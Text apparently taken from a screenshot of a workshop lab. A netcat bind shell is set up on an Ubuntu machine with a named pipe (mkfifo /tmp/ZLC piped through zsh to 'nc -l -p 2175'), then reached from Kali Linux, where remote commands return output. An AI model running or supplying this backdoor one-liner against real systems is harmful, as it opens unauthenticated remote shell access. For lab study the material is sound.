 Ubuntu Server
Desktop 🍕readlink -f $(which nc)
/bin/nc.openbsd
Desktop 🍕mkfifo /tmp/ZLC
Desktop 🍕cat /tmp/ZLC | /bin/zsh 2>&1 | /bin/nc.openbsd -l -p 2175 > /tmp/ZLC
Kali Linux
┌--(cheery㉿kali)-[~/Desktop/WorkShop]
└-$ nc 192.168.137.131 2175
uname -a
Linux ubuntu 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:18:11 UTC 2019 i686 at
hlon i686 GNU/Linux
whoami
banana
pwd
/home/banana/Desktop